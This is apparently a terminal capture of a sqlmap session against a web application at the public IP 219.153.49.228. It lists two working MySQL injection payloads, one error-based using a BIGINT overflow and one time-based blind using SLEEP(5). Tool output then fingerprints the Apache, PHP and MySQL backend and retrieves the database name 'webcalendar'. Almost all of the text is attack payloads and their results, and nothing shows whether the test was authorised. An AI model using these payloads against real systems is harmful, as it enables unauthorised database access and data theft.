 桌面 — -bash — 80×24
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
Payload: '||(SELECT 0x4469454d FROM DUAL WHERE 5416=5416 AND (SELECT 2*(IF((
SELECT * FROM (SELECT CONCAT(0x7170627a71,(SELECT (ELT(2093=2093,1))),0x716b786a
71,0x78))s), 8446744073709551610, 8446744073709551610))))||'
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: '||(SELECT 0x6b6e6d4f FROM DUAL WHERE 5886=5886 AND SLEEP(5))||'
---
[11:46:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:46:27] [INFO] fetching current database
[11:46:27] [INFO] heuristics detected web page charset 'ascii'
[11:46:27] [INFO] retrieved: 'webcalendar'
current database: 'webcalendar'
[11:46:27] [INFO] fetched data logged to text files under '/Users/kyle/.sqlmap/o
utput/219.153.49.228'
[*] ending @ 11:46:27 /2020-03-16/
huandeMacBook-Pro-2:Desktop kyle$